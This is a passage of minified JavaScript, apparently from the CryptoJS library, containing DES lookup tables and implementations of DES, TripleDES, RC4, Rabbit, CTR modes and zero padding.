64,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],o=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=h[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],o=0;o<16;o++){var s=n[o]=[],a=f[o];for(r=0;r<24;r++)s[r/6|0]|=e[(l[r]-1+a)%28]<<31-r%6,s[4+(r/6|0)]|=e[28+(l[r+24]-1+a)%28]<<31-r%6;s[0]=s[0]<<1|s[0]>>>31;for(r=1;r<7;r++)s[r]=s[r]>>>4*(r-1)+3;s[7]=s[7]<<5|s[7]>>>27}var c=this._invSubKeys=[];for(r=0;r<16;r++)c[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),_.call(this,2,858993459),_.call(this,8,16711935),p.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=u[c][((s^n[c])&d[c])>>>0];this._lBlock=s,this._rBlock=o^a}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,p.call(this,1,1431655765),_.call(this,8,16711935),_.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function _(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(o);var s=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;this._des1=o.createEncryptor(r.create(t.slice(0,2))),this._des2=o.createEncryptor(r.create(t.slice(2,4))),this._des3=o.createEncryptor(r.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(s)}(),function(){var t=Pt,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;0<t;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),Pt.mode.CTRGladman=(yt=Pt.lib.BlockCipherMode.extend(),gt=yt.Encryptor=yt.extend({processBlock:function(t,e){var r,i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),0===((r=s)[0]=Nt(r[0]))&&(r[1]=Nt(r[1]));var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[e+c]^=a[c]}}),yt.Decryptor=gt,yt),wt=(Bt=Pt).lib.StreamCipher,kt=Bt.algo,St=[],mt=[],xt=[],bt=kt.Rabbit=wt.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(r=this._b=0;r<4;r++)Tt.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;n[0]^=c,n[1]^=l,n[2]^=h,n[3]^=f,n[4]^=c,n[5]^=l,n[6]^=h,n[7]^=f;for(r=0;r<4;r++)Tt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Tt.call(this),St[0]=r[0]^r[5]>>>16^r[3]<<16,St[1]=r[2]^r[7]>>>16^r[5]<<16,St[2]=r[4]^r[1]>>>16^r[7]<<16,St[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)St[i]=16711935&(St[i]<<8|St[i]>>>24)|4278255360&(St[i]<<24|St[i]>>>8),t[e+i]^=St[i]},blockSize:4,ivSize:2}),Bt.Rabbit=wt._createHelper(bt),Pt.mode.CTR=(Ht=Pt.lib.BlockCipherMode.extend(),zt=Ht.Encryptor=Ht.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),Ht.Decryptor=zt,Ht),Ct=(At=Pt).lib.StreamCipher,Dt=At.algo,Rt=[],Et=[],Mt=[],Ft=Dt.RabbitLegacy=Ct.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]],n=this._b=0;n<4;n++)Zt.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;i[0]^=c,i[1]^=l,i[2]^=h,i[3]^=f,i[4]^=c,i[5]^=l,i[6]^=h,i[7]^=f;for(n=0;n<4;n++)Zt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Zt.call(this),Rt[0]=r[0]^r[5]>>>16^r[3]<<16,Rt[1]=r[2]^r[7]>>>16^r[5]<<16,Rt[2]=r[4]^r[1]>>>16^r[7]<<16,Rt[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)Rt[i]=16711935&(Rt[i]<<8|Rt[i]>>>24)|4278255360&(Rt[i]<<24|Rt[i]>>>8),t[e+i]^=Rt[i]},blockSize:4,ivSize:2}),At.RabbitLegacy=Ct._createHelper(Ft),Pt.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},Pt});